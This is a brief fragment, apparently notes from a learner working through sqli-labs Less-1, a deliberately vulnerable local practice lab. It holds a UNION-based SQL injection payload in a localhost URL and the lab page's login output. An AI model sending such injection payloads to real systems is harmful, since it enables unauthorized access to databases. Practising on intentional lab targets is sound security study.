 Less-1 **Error Based- String**
localhost/sqli/Less-1/index.php?id=1' and 1=2 union select null,null,
新手上路
Welcome Dhakkan
Your Login name:
Your Password:mysql